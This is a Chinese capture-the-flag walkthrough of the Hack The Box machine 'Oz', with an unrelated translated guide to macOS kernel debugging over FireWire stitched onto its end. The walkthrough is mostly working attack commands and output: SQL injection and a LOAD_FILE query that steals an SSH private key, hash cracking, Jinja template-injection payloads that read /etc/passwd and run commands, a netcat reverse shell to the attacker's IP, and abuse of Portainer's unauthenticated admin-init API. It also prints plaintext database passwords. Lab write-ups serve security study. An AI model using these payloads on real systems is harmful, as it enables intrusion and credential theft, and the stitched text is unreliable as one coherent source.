8080/tcp open http Werkzeug httpd 0.14.1 (Python 2.7.14)
|_http-favicon: Unknown favicon MD5: B33CD9DDE6B54C301944D6BDECB40C5A
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Werkzeug/0.14.1 Python/2.7.14
| http-title: GBR Support - Login
|_Requested resource was http://10.10.10.96:8080/login
|_http-trane-info: Problem with XML parsing of /evox/about
找到一个werkzeug-debug RCE的脚本尝试了一下,发现并没有什么用
# Rogerd @ kali in ~/tools [22:42:41]
$ git clone https://github.com/its-arun/Werkzeug-Debug-RCE.git
正克隆到 'Werkzeug-Debug-RCE'...
remote: Enumerating objects: 9, done.
remote: Total 9 (delta 0), reused 0 (delta 0), pack-reused 9
展开对象中: 100% (9/9), 完成.
# Rogerd @ kali in ~/tools [22:51:07]
$ cd Werkzeug-Debug-RCE/
# Rogerd @ kali in ~/tools/Werkzeug-Debug-RCE on git:master o [22:53:07]
$ python werkzeug.py http://10.10.10.96:8080 whoami
线索1:我们访问80页面,提示我们请注册一个用户,然后标题是一个Oz webapi。
尝试爆破一下目录,我截取了部分,可以看到基本返回的都是27B的页面。没什么有用的信息
目录爆破没用换一个WFUZZ工具,尝试爆破一波。
具体使用方法参考:<https://blog.csdn.net/hardhard123/article/details/79596104>
git clone https://github.com/xmendez/wfuzz.git
$ ./wfuzz -w wordlist/general/common.txt --hl=0 http://10.10.10.96/FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.96/FUZZ
Total requests: 950
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000871: C=200 3 L 6 W 79 Ch "users"
Total time: 53.03089
Processed Requests: 950
Filtered Requests: 949
Requests/sec.: 17.91408
## SQL接口注入
我们访问一下<http://10.10.10.96/users/1> ,返回null。
这里很可能是一个参数我们输入admin,返回了一串json
{“username”:”admin”}
既然有输入点又返回,那就有可能有注入点。
访问:[http://10.10.10.96/users/admin’%20or%20’1’=’1](http://10.10.10.96/users/admin'%20or%20'1'='1)
返回:{“username”:”dorthi”}
使用sqlmap注入,直接dump里面的内容
sqlmap -u <http://10.10.10.96/users/admin> —dump
Database: ozdb
Table: tickets_gbw
[12 entries]
+----+----------+--------------------------------------------------------------------------------------------------------------------------------+
| id | name | desc |
+----+----------+--------------------------------------------------------------------------------------------------------------------------------+
| 1 | GBR-987 | Reissued new id_rsa and id_rsa.pub keys for ssh access to dorthi. |
| 2 | GBR-1204 | Where did all these damn monkey's come from!? I need to call pest control. |
| 3 | GBR-1205 | Note to self: Toto keeps chewing on the curtain, find one with dog repellent. |
| 4 | GBR-1389 | Nothing to see here... V2hhdCBkaWQgeW91IGV4cGVjdD8= |
| 5 | GBR-4034 | Think of a better secret knock for the front door. Doesn't seem that secure, a Lion got in today. |
| 6 | GBR-5012 | I bet you won't read the next entry. |
| 7 | GBR-7890 | HAHA! Made you look. |
| 8 | GBR-7945 | Dorthi should be able to find her keys in the default folder under /home/dorthi/ on the db. |
| 9 | GBR-8011 | Seriously though, WW91J3JlIGp1c3QgdHJ5aW5nIHRvbyBoYXJkLi4uIG5vYm9keSBoaWRlcyBhbnl0aGluZyBpbiBiYXNlNjQgYW55bW9yZS4uLiBjJ21vbi4= |
| 10 | GBR-8042 | You are just wasting time now... someone else is getting user.txt |
| 11 | GBR-8457 | Look... now they've got root.txt and you don't even have user.txt |
| 12 | GBR-9872 | db information loaded to ticket application for shared db access |
+----+----------+--------------------------------------------------------------------------------------------------------------------------------+
Database: ozdb
Table: users_gbw
[6 entries]
+----+-------------+----------------------------------------------------------------------------------------+
| id | username | password |
+----+-------------+----------------------------------------------------------------------------------------+
| 1 | dorthi | $pbkdf2-sha256$5000$aA3h3LvXOseYk3IupVQKgQ$ogPU/XoFb.nzdCGDulkW3AeDZPbK580zeTxJnG0EJ78 |
| 2 | tin.man | $pbkdf2-sha256$5000$GgNACCFkDOE8B4AwZgzBuA$IXewCMHWhf7ktju5Sw.W.ZWMyHYAJ5mpvWialENXofk |
| 3 | wizard.oz | $pbkdf2-sha256$5000$BCDkXKuVMgaAEMJ4z5mzdg$GNn4Ti/hUyMgoyI7GKGJWeqlZg28RIqSqspvKQq6LWY |
| 4 | coward.lyon | $pbkdf2-sha256$5000$bU2JsVYqpbT2PqcUQmjN.Q$hO7DfQLTL6Nq2MeKei39Jn0ddmqly3uBxO/tbBuw4DY |
| 5 | toto | $pbkdf2-sha256$5000$Zax17l1Lac25V6oVwnjPWQ$oTYQQVsuSz9kmFggpAWB0yrKsMdPjvfob9NfBq4Wtkg |
| 6 | admin | $pbkdf2-sha256$5000$d47xHsP4P6eUUgoh5BzjfA$jWgyYmxDK.slJYUTsv9V9xZ3WWwcl9EBOsz.bARwGBQ |
+----+-------------+----------------------------------------------------------------------------------------+
V2hhdCBkaWQgeW91IGV4cGVjdD8=
解密:What did you expect?
WW91J3JlIGp1c3QgdHJ5aW5nIHRvbyBoYXJkLi4uIG5vYm9keSBoaWRlcyBhbnl0aGluZyBpbiBiYXNlNjQgYW55bW9yZS4uLiBjJ21vbi4=
解密:You’re just trying too hard… nobody hides anything in base64 anymore…
c’mon.
都是没啥用的线索,只知道他说了,现在没有人会用base64加密了。
我们可以看到第8条,默认文件下可以找到密钥。
直接注入读默认文件路径/home/dorthi/.ssh/id_rsa
[http://10.10.10.96/users/111’%20union%20select%20all%20LOAD_FILE(0x2f686f6d652f646f727468692f2e7373682f69645f727361)–%20ss](http://10.10.10.96/users/111'%20union%20select%20all%20LOAD_FILE\(0x2f686f6d652f646f727468692f2e7373682f69645f727361\)--%20ss)
{"username":"-----BEGIN RSA PRIVATE KEY-----nProc-Type: 4,ENCRYPTEDnDEK-Info: AES-128-CBC,66B9F39F33BA0788CD27207BF8F2D0F6nnRV903H6V6lhKxl8dhocaEtL4Uzkyj1fqyVj3eySqkAFkkXms2H+4lfb35UZb3WFCnb6P7zYZDAnRLQjJEc/sQVXuwEzfWMa7pYF9Kv6ijIZmSDOMAPjaCjnjnX5kJMK3Fne1BrQdh0phWAhhUmbYvt2z8DD/OGKhxlC7oT/49I/ME+tm5eyLGbK69Ouxb5PBtynh9A+Tn70giENR/ExO8qY4WNQQMtiCM0tszes8+guOEKCckMivmR2qWHTCs+N7wbzna//JhOG+GdqvEhJp15pQuj/3SC9O5xyLe2mqL1TUK3WrFpQyv8lXartH1vKTnybdn9+Wme/gVTfwSZWgMeGQjRXWe3KUsgGZNFK75wYtA/F/DB7QZFwfO2Lb0mL7Xyzx6nZakulY4bFpBtXsuBJYPNy7wB5ZveRSB2f8dznu2mvarByMoCN/XgVVZujugNbEcjnevroLGNe/+ISkJWV443KyTcJ2iIRAa+BzHhrBx31kG//nix0vXoHzB8Vj3fqh+2MnEycVvDxLK8CIMzHc3cRVUMBeQ2X4GuLPGRKlUeSrmYz/sH75AR3zh6Zvlva15Yavn5vR48cdShFS3FC6aH6SQWVe9K3oHzYhwlfT+wVPfaeZrSlCH0hG1z9C1B9BxMLQrnDHejp9bbLppJ39pe1U+DBjzDo4s6rk+Ci/5dpieoeXrmGTqElDQi+KEU9g8CJptonbYAGUxPFIpPrN2+1RBbxY6YVaop5eyqtnF4ZGpJCoCW2r8BRsCvuILvrO1O0gXF+nwtsktmylmHvHApoXrW/GThjdVkdD9U/6Rmvv3s/OhtlAp3Wqw6RI+KfCPGiCzh1Vn0yfXH70CfLO2NcWtO/JUJvYH3M+rvDDHZSLqgW841ykzdrQXnR7s9Nj2EmoW72IHnznNPmB1LQtD45NH6OIG8+QWNAdQHcgZepwPz4/9pe2tEqu7Mg/cLUBsTYb4a6mftnicOX9OAOrcZ8RGcIdVWtzU4q2YKZex4lyzeC/k4TAbofZ0E4kUsaIbFV/7OMedMCnzCTJ6rlAl2d8e8dsSfF96QWevnD50yx+wbJ/izZonHmU/2ac4c8LPYq6Q9KLmlnunvI9bLfOJh8DLFuqCVI8GzROjIdxdlzk9yp4LxcAnm1Ox9MEIqmOVwAd3bEmYckKwnw/EmArNIrnr54Q7a1PMdCsZcejCjnvmQFZ3ko5CoFCC+kUe1j92i081kOAhmXqV3nc6xgh8Vg2qOyzoZm5wRZZF2nTXnnCQ3OYR3NMsUBTVG2tlgfp1NgdwIyxTWn09V0nnOzqNtJ7OBt0/RewTsFgoNVrCQbQ8VvZFckvG8sV3U9bh9Zl28/2I3B472iQRo+5nuoRHpAgfOSOERtxuMpkrkU3IzSPsVS9c3LgKhiTS5wTbTw7O/vxxNOoLpoxO2Wzbn/4XnEBh6VgLrjThQcGKigkWJaKyBHOhEtuZqDv2MFSE6zdX/N+L/FRIv1oVR9VYvnQGpqEaGSUG+/TSdcANQdD3mv6EGYI+o4rZKEHJKUlCI+I48jHbvQCLWaR/bkjZJunXtSuV0TJXto6abznSC1BFlACIqBmHdeaIXWqH+NlXOCGE8jQGM8s/fd/j5g1Adw3n-----END RSA PRIVATE KEY-----n"}
尝试用ssh登陆。发现无法登陆,没有ssh服务。
尝试破解一下hash,先用hashid查看一下类型
$ hashid '$pbkdf2-sha256$5000$aA3h3LvXOseYk3IupVQKgQ$ogPU/XoFb.nzdCGDulkW3AeDZPbK580zeTxJnG0EJ78'
Analyzing '$pbkdf2-sha256$5000$aA3h3LvXOseYk3IupVQKgQ$ogPU/XoFb.nzdCGDulkW3AeDZPbK580zeTxJnG0EJ78'
[+] PBKDF2-SHA256(Generic)
## hashcat爆破
使用hashcat 查看
先把hash修改,加入hashoz文件
>
> sha256:5000:aA3h3LvXOseYk3IupVQKgQ:ogPU/XoFb.nzdCGDulkW3AeDZPbK580zeTxJnG0EJ78
>
> sha256:5000:GgNACCFkDOE8B4AwZgzBuA:IXewCMHWhf7ktju5Sw.W.ZWMyHYAJ5mpvWialENXofk
>
> sha256:5000:BCDkXKuVMgaAEMJ4z5mzdg:GNn4Ti/hUyMgoyI7GKGJWeqlZg28RIqSqspvKQq6LWY
>
> sha256:5000:bU2JsVYqpbT2PqcUQmjN.Q:hO7DfQLTL6Nq2MeKei39Jn0ddmqly3uBxO/tbBuw4DY
>
> sha256:5000:Zax17l1Lac25V6oVwnjPWQ:oTYQQVsuSz9kmFggpAWB0yrKsMdPjvfob9NfBq4Wtkg
>
> sha256:5000:d47xHsP4P6eUUgoh5BzjfA:jWgyYmxDK.slJYUTsv9V9xZ3WWwcl9EBOsz.bARwGBQ
hashcat -m 10900 /home/Rogerd/tools/hashoz /home/Rogerd/tools/rockyou.txt
最后跑出账号密码wizardofoz22/wizard.oz
<https://hashcat.net/wiki/doku.php?id=example_hashes>
当我们有账号以后,我们尝试登陆一下8080的页面
wizard.oz/wizardofoz22登陆成功
谷歌payload all ssti
<https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20injections>
## SSTI模板注入
然后在ticket-create,添加的时候抓包,发现一个SSTI注入
可以直接读取到passwd
name={{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
直接读取配置文件
name={{config}}
<Config {JSON_AS_ASCII: True
USE_X_SENDFILE: False
SQLALCHEMY_DATABASE_URI: mysql+pymysql://dorthi:[email protected]/ozdb
SESSION_COOKIE_SECURE: False
SQLALCHEMY_TRACK_MODIFICATIONS: None
SQLALCHEMY_POOL_SIZE: None
SQLALCHEMY_POOL_TIMEOUT: None
SESSION_COOKIE_PATH: None
SQLALCHEMY_RECORD_QUERIES: None
SESSION_COOKIE_DOMAIN: None
SESSION_COOKIE_NAME: session
SQLALCHEMY_BINDS: None
SQLALCHEMY_POOL_RECYCLE: None
MAX_COOKIE_SIZE: 4093
SESSION_COOKIE_SAMESITE: None
PROPAGATE_EXCEPTIONS: None
ENV: production
DEBUG: False
SQLALCHEMY_COMMIT_ON_TEARDOWN: False
SECRET_KEY: None
EXPLAIN_TEMPLATE_LOADING: False
SQLALCHEMY_NATIVE_UNICODE: None
MAX_CONTENT_LENGTH: None
SQLALCHEMY_ECHO: False
APPLICATION_ROOT: /
SERVER_NAME: None
PREFERRED_URL_SCHEME: http
JSONIFY_PRETTYPRINT_REGULAR: False
TESTING: False
PERMANENT_SESSION_LIFETIME: datetime.timedelta(31)
TEMPLATES_AUTO_RELOAD: None
TRAP_BAD_REQUEST_ERRORS: None
JSON_SORT_KEYS: True
JSONIFY_MIMETYPE: application/json
SQLALCHEMY_MAX_OVERFLOW: None
SESSION_COOKIE_HTTPONLY: True
SEND_FILE_MAX_AGE_DEFAULT: datetime.timedelta(0
43200)
PRESERVE_CONTEXT_ON_EXCEPTION: None
SESSION_REFRESH_EACH_REQUEST: True
TRAP_HTTP_EXCEPTIONS: False}>
我们先通过写入配置,然后调用RUNCMD执行命令
分别按顺序执行下面3条命令
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('from subprocess import check_outputnnRUNCMD = check_outputn') }} # 写如配置文件
{{ config.from_pyfile('/tmp/evilconfig.cfg') }} # 加载配置文件
{{ config['RUNCMD']('whoami',shell=True) }} # 执行命令
使用kali nc -nlvp 4444接收shell
再通过burp弹shell
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals['linecache'].__dict__.values()[-2].popen('nc 10.10.14.2 4444 -e /bin/sh').read()}}
我们还可以用tplmap,来执行ssti命令
git clone <https://github.com/epinna/tplmap.git>
python tplmap.py -u ‘<http://10.10.10.96:8080>‘ -X POST -d
‘name=*&desc=anything’ -c
‘token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTU0NzY1MzA2MX0.YEkK6t08h6aU-e2qH5sCa0OuQ09p4ScenD7_ZgkBTGY’
—reverse-shell 10.10.15.75 4444
查看containers/database/start.sh文件
cat start.sh
/containers/database # cat start.sh
#!/bin/bash
docker run -d -v /connect/mysql:/var/lib/mysql --name ozdb
--net prodnet --ip 10.100.10.4
-e MYSQL_ROOT_PASSWORD=SuP3rS3cr3tP@ss
-e MYSQL_USER=dorthi
-e MYSQL_PASSWORD=N0Pl4c3L1keH0me
-e MYSQL_DATABASE=ozdb
-v /connect/sshkeys:/home/dorthi/.ssh/:ro
-v /dev/null:/root/.bash_history:ro
-v /dev/null:/root/.ash_history:ro
-v /dev/null:/root/.sh_history:ro
--restart=always
mariadb:5.5
在根目录ls -al看到一个文件.secret
我们打开进去看/.secret/knockd.conf
knockd
主要的目的是希望可以动态的修改防火墙规则,如果在15秒内按顺序联系udp端口40809,50212和46969,则在接下来的10秒内,防火墙将在端口22上打开。
/.secret # cat knockd.conf
[options]
logfile = /var/log/knockd.log
[opencloseSSH]
sequence = 40809:udp,50212:udp,46969:udp
seq_timeout = 15
start_command = ufw allow from %IP% to any port 22
cmd_timeout = 10
stop_command = ufw delete allow from %IP% to any port 22
tcpflags = syn
写一个bash脚本,在15秒内按顺序执行。然后ssh端口打开后,直接用密钥链接。
然后直接输入密码N0Pl4c3L1keH0me 登陆成功
#!/bin/bash
ports="40809 50212 46969"
for port in $ports; do
echo "[*] Knocking on ${port}"
echo "a" | nc -u -w 1 10.10.10.96 ${port}
sleep 0.1
done;
echo "[*] Knocking done."
echo "[*] Password:"
echo "N0Pl4c3L1keH0me"
ssh -i ~/id_rsa [email protected]
## docker
这时候查看一下根目录,发现user.txt
然后看一下sudo -l 显示出自己(执行 sudo 的使用者)的权限
我们可以运行两条docker命令
/usr/bin/docker network inspect *
/usr/bin/docker network ls
查看docker网络
sudo /usr/bin/docker network ls
我们可以看到两个桥接网络 bridge
网桥网络是一种可用于将某些docker主机与其他docker主机隔离的网络。从[docker](https://docs.docker.com/network/bridge/)文档:
就Docker而言,桥接网络使用软件桥接器,该软件桥接器允许连接到同一桥接网络的容器进行通信,同时提供与未连接到该桥接网络的容器的隔离。Docker桥驱动程序会自动在主机中安装规则,以便不同网桥上的容器无法直接相互通信。
NETWORK ID NAME DRIVER SCOPE
2572cd5f4853 bridge bridge local
49c1b0c16723 host host local
3ccc2aa17acf none null local
48148eb6a512 prodnet bridge local
查看桥接的网络
sudo /usr/bin/docker network inspect bridge
172.17.0.2为Portainer实例,用于管理docker的UI
Portainer:<https://github.com/portainer/portainer>
dorthi@Oz:~$ sudo /usr/bin/docker network inspect bridge
[
{
"Name": "bridge",
"Id": "2572cd5f48539146fdbdffb021b995b4b2f62495be9c666efeb73eb88d2ef237",
"Created": "2019-01-16T16:40:46.870486827-06:00",
"Scope": "local",
"Driver": "bridge",
"EnableIPv6": false,
"IPAM": {
"Driver": "default",
"Options": null,
"Config": [
{
"Subnet": "172.17.0.0/16",
"Gateway": "172.17.0.1"
}
]
},
"Internal": false,
"Attachable": false,
"Containers": {
"e267fc4f305575070b1166baf802877cb9d7c7c5d7711d14bfc2604993b77e14": {
"Name": "portainer-1.11.1",
"EndpointID": "fd4a166294c888d423f971bfa3e58e6bb15adcfa5542f524c15543abd0de3d36",
"MacAddress": "02:42:ac:11:00:02",
"IPv4Address": "172.17.0.2/16",
"IPv6Address": ""
}
},
"Options": {
"com.docker.network.bridge.default_bridge": "true",
"com.docker.network.bridge.enable_icc": "true",
"com.docker.network.bridge.enable_ip_masquerade": "true",
"com.docker.network.bridge.host_binding_ipv4": "0.0.0.0",
"com.docker.network.bridge.name": "docker0",
"com.docker.network.driver.mtu": "1500"
},
"Labels": {}
}
]
通过查看Portainer文档,默认端口是9000
我们使用curl访问一下看,发现是存在的。
dorthi@Oz:~$ curl http://172.17.0.2:9000/
<!DOCTYPE html>
<html lang="en" ng-app="portainer">
<head>
<meta charset="utf-8">
<title>Portainer</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="">
<meta name="author" content="Portainer.io">
<link rel="stylesheet" href="css/app.4eebaa14.css">
由于kali无法直接访问172.17.0.2:9000
所以我们在靶机上执行反向代理操作。
然后就可以在kali实现访问172.17.0.2了
ssh -C -f -N -g -R 10.10.10.96:1234:172.17.0.2:9000
[[email protected]](mailto:[email protected]).75 -p 22
portainer API存在一个未授权访问的漏洞
我们看到上图是一个登陆界面,查找一下portainer api里面其中有一条初始化管理员账号密码的API
http POST :9000/api/users/admin/init Username="admin" Password="admin"
我们尝试执行这个API
dorthi@Oz:~$ http POST 172.17.0.2:9000/api/users/admin/init Username="admin" Password="admin"
HTTP/1.1 200 OK
Content-Length: 0
Content-Type: text/plain; charset=utf-8
Date: Thu, 17 Jan 2019 08:33:17 GMT
重置成功,使用admin/admin登陆
我们点击containers->add containers
然后填写相关的配置
点开test,找到console,选择/bin/sh,执行一下命令,拿到root.txt
## 参考
<https://forum.hackthebox.eu/discussion/1042/oz> | 社区文章 |
原文:<https://geosn0w.github.io/Debugging-macOS-Kernel-For-Fun/>
内核调试是一件非常有趣的事情,但是,这件事情却并不简单——尤其是对于Apple来说。当然,网络上面已经有许多这方面的文章了,然而,随着时间的推移,许多内容已经过时了。因此,这篇文章中,我尽最大努力提供2019年最准确的信息、正确的命令以及正确的引导参数,当然,所有这些,我们都将会以实例的方式进行说明。
**在MacOS上开始内核调试**
* * *
首先,我们要搭建一个实验环境。为此,我们需要有一个要调试其内核的设备(在本文中,以iMac
2011作为调试对象),以及一个要在其上进行调试的设备(在本文中,为MacBook Pro
2009)。当然,我们可以用本文中介绍的各种方式将两者连接起来,但对我来说,最合适的方法(也是最可靠的方法),似乎是通过两者之间的Firewire电缆进行连接(这是因为我的两台计算机都有Firewire端口)。
硬件配置好之后,我们需要准备一些软件。从理论上说,我们可以调试RELEASE版内核,但是对于初学者时,调试Development版的内核要更合适一些。默认情况下,MacOS都提供了一个RELEASE版的fused内核,它位于/system/library/kernels/kernel中,其中kernel是一个Mach-O
64-bit executable x86_64文件。我们可以访问Apple
Developer页面,并下载内核调试工具包,这样就可以获得MacOS版本的Development内核了。
实际上,只要导航至[ Apple Developer Portal
Downloads](https://developer.apple.com/downloads/index.action?q=Kernel%20Debug%20Kit
" Apple Developer Portal Downloads") ,将看到如下所示的内容:
需要注意的是,我们需要根据自己的MacOS版本来下载相应的内核调试工具包!之后,我们就可以引导下载的内核了,如果内核与我们的MacOS版本不匹配的话,将无法正常引导!大家一定要小心行事。
**查找适合自己MacOS版本的内核调试工具包**
* * *
为了找到正确的内核调试工具包,您必须知道您的MacOS版本和实际构建编号(actual build
number)。要想了解当前所用的MacOS版本,只需转至Apple logo处,单击“About This
Mac”,就能从窗口中看到相应的版本(例如,我的系统为“Version 10.13.6”)。
为了获取实际构建编号,既可以单击“About This Mac”窗口中的“Version”标签,也可以运行终端命令`sw_vers | grep
BuildVersion`。对于我的系统来说,运行命令后,输出结果为`buildversion:17g65`。
Last login: Sun Dec 2 03:58:16 on ttys000
Isabella:~ geosn0w$ sw_vers | grep BuildVersion
BuildVersion: 17G65
Isabella:~ geosn0w$
因此,就我来说,运行的是MacOS High Sierra(10.13.6) build number
17G65。这样,就可以根据自己的系统版本下载合适的、包含安装文件的.DMG文件了。
**准备调试对象以供调试器调试**
* * *
将调试工具包下载到调试对象(即要调试其内核的计算机)后,双击DMG文件即可挂载该DMG文件。在DMG中,您可以看到一个名为kerneldebugkit.pkg的文件。双击该文件,然后按照安装向导进行操作即可。这个过程中,它会要求输入MacOS登录密码。需要注意的是,请不要将安装程序放入垃圾箱,因为以后还会用到的。
当安装完成时,它将如下所示。
安装完成后,请导航到/library/developer/kdks。在那里,有一个名为kdk_your_version_buildnumber.kdk的文件夹。对于我来说,该文件夹名为kdk_10.13.6_17g65.kdk。然后,打开该文件夹,其中会看到一个名为“System”的文件夹。切换至该文件夹,然后导航到“Library”,进而导航到“Kernels”。在该文件夹中,可以看到内核的二进制文件、XCode调试符号文件(.dSYM),等等。其中,名为kernel.development的文件就是我们的兴趣之所在。
然后,请将kernel.development复制粘贴到/system/library/kernels/下面,跟RELEASE内核二进制文件放在一起。完成上述操作后后,MacOS上就有了两个内核,一个是RELEASE版,一个是DEVELOPMENT版。
**在调试对象上禁用SIP**
* * *
为了正确调试,需要在要调试其内核的计算机上禁用SIP(系统完整性保护)。为此,重新启动计算机并进入恢复模式。为此,请重新启动计算机,当听到“boong!”的声音,或屏幕打开时,按CMD+R组合键,等待几秒钟,并可以进入Recovery
Mode用户界面,然后,从顶部栏打开“Terminal”。
在Recovery Terminal中,运行csrutil disable命令。然后重新启动计算机,并使其正常启动。
**自2018/2019年起设置NVRAM boot-args的正确方法**
* * *
这些年来,苹果已经改变了其boot-args,所以,我们在互联网上找到的相关内容可能有用,也可能没用,这主要取决于文章的发表的时间。截至2018年,以下boot-args在MacOS High
Sierra上面测试通过。
注意!以下boot-args假设通过Firewire,或通过基于Thunderbolt适配器的Firewire来执行该操作的。
如果您通过物理FireWire端口(较旧的Mac机器)使用FireWire电缆的话:
在Terminal中运行以下命令:
sudo nvram boot-args="debug=0x8146 kdp_match_name=firewire fwdebug=0x40 pmuflags=1 -v"
如果您通过ThunderBolt适配器使用FireWire:
在Terminal中运行以下命令:
sudo nvram boot-args="debug=0x8146 kdp_match_name=firewire fwkdp=0x8000 fwdebug=0x40 pmuflags=1 -v"
区别在于fwkdp=0x8000,起作用是让ioFireWireFamily.kext::applefwohci_kdp使用非内置FireWire<->Thunderbolt适配器进行调试会话。
差不多就是这样了,调试对象在重新启动之后就可以调试了,下面,让我来解释一下启动参数的作用。
* debug=0x8146 ->启用调试,并允许我们按下电源按钮来触发NMI(表示不可屏蔽中断),以允许调试器连接。
* kdp_match_name=firewire ->这允许我们通过Firewire进行调试。
* fwkdp=0x8000 ->如前所述,这告诉KEXT使用Thunderbolt至FireWire适配器。如果使用普通FireWire端口,则不要设置该参数。
* fwdebug=0x40 ->启用applefwohci_kdp驱动程序的详细输出,这对于故障排除非常有用。
* pmuflags=1 ->该选项禁用看门狗定时器。
* -v -> 这一选项告诉计算机启动冗长,而不是正常的苹果标志和进度条,这对于排除故障非常有用。
除了我们设置的这些引导参数之外,MacOS还支持在`/osfmk/kern/debug.h`中定义的其他参数,我将在下面列出这些参数。这些截图来自XNU-4570.41.2。
...
/* Debug boot-args */
#define DB_HALT 0x1
//#define DB_PRT 0x2 -- obsolete
#define DB_NMI 0x4
#define DB_KPRT 0x8
#define DB_KDB 0x10
#define DB_ARP 0x40
#define DB_KDP_BP_DIS 0x80
//#define DB_LOG_PI_SCRN 0x100 -- obsolete
#define DB_KDP_GETC_ENA 0x200
#define DB_KERN_DUMP_ON_PANIC 0x400 /* Trigger core dump on panic*/
#define DB_KERN_DUMP_ON_NMI 0x800 /* Trigger core dump on NMI */
#define DB_DBG_POST_CORE 0x1000 /*Wait in debugger after NMI core */
#define DB_PANICLOG_DUMP 0x2000 /* Send paniclog on panic,not core*/
#define DB_REBOOT_POST_CORE 0x4000 /* Attempt to reboot after
* post-panic crashdump/paniclog
* dump.
*/
#define DB_NMI_BTN_ENA 0x8000 /* Enable button to directly trigger NMI */
#define DB_PRT_KDEBUG 0x10000 /* kprintf KDEBUG traces */
#define DB_DISABLE_LOCAL_CORE 0x20000 /* ignore local kernel core dump support */
#define DB_DISABLE_GZIP_CORE 0x40000 /* don't gzip kernel core dumps */
#define DB_DISABLE_CROSS_PANIC 0x80000 /* x86 only - don't trigger cross panics. Only
* necessary to enable x86 kernel debugging on
* configs with a dev-fused co-processor running
* release bridgeOS.
*/
#define DB_REBOOT_ALWAYS 0x100000 /* Don't wait for debugger connection */
...
**准备调试器计算机**
* * *
好了,现在调试对象已经准备好了,我们需要配置运行调试器的计算机。为此,我将使用另一台运行El
Capitan的MacOS机器,但这无关紧要。还记得我们在调试对象上安装的内核调试工具包吗?我们也需要将它安装到调试器计算机上。不同之处在于,我们不会鼓捣其内核,也不会在调试器计算机上设置任何引导参数。我们需要内核正常工作,毕竟还得使用LLDB来执行调试。如果您熟悉GDB的话,那么事情就好办多了。下面给出一个[gdb->lldb命令对照表](https://lldb.llvm.org/lldb-gdb.html "gdb->lldb命令对照表")。
注意:您应该在调试器所在机器上安装相同的MacOS内核调试工具包,即使该机器的MacOS版本不同于调试对象的macOS版本,这是因为,我们不会在调试器上启动任何内核。
安装工具包后,就可以连接了。
**调试内核**
* * *
首先,请重新启动调试对象。您将看到它引导进入一个文本模式控制台,该控制台会输出详细的引导信息。等到屏幕上显示“DSMOS has
arrived!”消息后,需要按一次电源按钮,但是,不要按住不动。在调试对象上,您将看到它正在等待连接调试器完成。
**在调试器计算机上:**
* * *
打开终端窗口,并启动fwkdp-v,这是FireWire KDP
Tool,它将侦听FireWire接口并将数据重定向到本地主机,以便我们可以将KDP目标设置为localhost或127.0.0.1地址。这时,我们应该得到类似下面的输出:
MacBook-Pro-van-Mac:~ mac$ fwkdp -v
FireWire KDP Tool (v1.6)
Matched on device 0x00002403
Created plugin interface 0x7f9e50c03548 with result 0x00000000
Created device interface 0x7f9e50c0d508 with result 0x00000000
Opened device interface 0x7f9e50c0d508 with result 0x00000000
Added callback dispatcher with result 0x00000000
Created pseudo address space 0x7f9e50c0d778 at 0xf0430000
Address space enabled.
2018-12-02 05:51:05.453 fwkdp[5663:60796] CFSocketSetAddress listen failure: 102
Created KDP socket listener 0x7f9e50c0d940 with result 0
KDP Proxy and CoreDump-Receive dual mode active.
Use 'localhost' as the KDP target in gdb.
Ready.
现在,在不关闭该窗口的情况下,打开另一个终端窗口,并通过将kernel.development文件作为内核调试工具包的一部分传递给它,以启动LLDB调试器。请记住,内核文件可以从/library/developer/kdks/中找到。在这个目录中,有一个名为kdk_your_version_buildnumber.kdk的文件夹。就我而言,该文件夹名为kdk_10.13.6_17g65.kdk。所以,我需要的完整内核路径是`/library/developer/kdks/kdk_10.13.6_17g65.kdk/system/library/kernels/
kernel.development`。
因此,就我来说,需要在新终端窗口中执行的命令是`xcrun
lldb/library/developer/kdks/kdk_10.13.6_17g65.kdk/system/library/kernels/
kernel.development`。
Last login: Sun Dec 2 10:37:51 on ttys000
MacBook-Pro-van-Mac:~ mac$ xcrun lldb /Library/Developer/KDKs/KDK_10.13.6_17G65.kdk/System/Library/Kernels/kernel.development
(lldb) target create "/Library/Developer/KDKs/KDK_10.13.6_17G65.kdk/System/Library/Kernels/kernel.development"
warning: 'kernel' contains a debug script. To run this script in this debug session:
command script import "/Library/Developer/KDKs/KDK_10.13.6_17G65.kdk/System/Library/Kernels/kernel.development.dSYM/Contents/Resources/DWARF/../Python/kernel.py"
To run all discovered debug scripts in this session:
settings set target.load-script-from-symbol-file true
Current executable set to '/Library/Developer/KDKs/KDK_10.13.6_17G65.kdk/System/Library/Kernels/kernel.development' (x86_64).
正如您所看到的,LLDB指出“kernel”中含有一个调试脚本。在当前打开的LLDB窗口中,执行settings set target.load-script-from-symbol-file true命令,以运行该脚本。
Last login: Sun Dec 2 10:37:51 on ttys000
MacBook-Pro-van-Mac:~ mac$ xcrun lldb /Library/Developer/KDKs/KDK_10.13.6_17G65.kdk/System/Library/Kernels/kernel.development
(lldb) target create "/Library/Developer/KDKs/KDK_10.13.6_17G65.kdk/System/Library/Kernels/kernel.development"
warning: 'kernel' contains a debug script. To run this script in this debug session:
command script import "/Library/Developer/KDKs/KDK_10.13.6_17G65.kdk/System/Library/Kernels/kernel.development.dSYM/Contents/Resources/DWARF/../Python/kernel.py"
To run all discovered debug scripts in this session:
settings set target.load-script-from-symbol-file true
Current executable set to '/Library/Developer/KDKs/KDK_10.13.6_17G65.kdk/System/Library/Kernels/kernel.development' (x86_64).
(lldb) settings set target.load-script-from-symbol-file true
Loading kernel debugging from /Library/Developer/KDKs/KDK_10.13.6_17G65.kdk/System/Library/Kernels/kernel.development.dSYM/Contents/Resources/DWARF/../Python/kernel.py
LLDB version lldb-360.1.70
